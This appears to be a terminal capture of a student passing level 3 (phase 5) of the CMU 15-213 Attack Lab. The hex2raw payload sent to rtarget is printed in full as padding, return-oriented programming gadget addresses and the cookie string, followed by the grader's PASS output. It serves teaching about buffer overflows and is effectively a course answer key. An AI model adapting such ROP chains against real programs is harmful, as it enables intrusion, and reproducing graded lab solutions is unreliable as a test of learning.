 boyu@ubuntu:~/lab3/target1$ ./hex2raw < phase5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 00 00 0
0 00 00 00 00 DD 19 40 00 00 00 00 00 69 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 0
0 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
boyu@ubuntu:~/lab3/target1$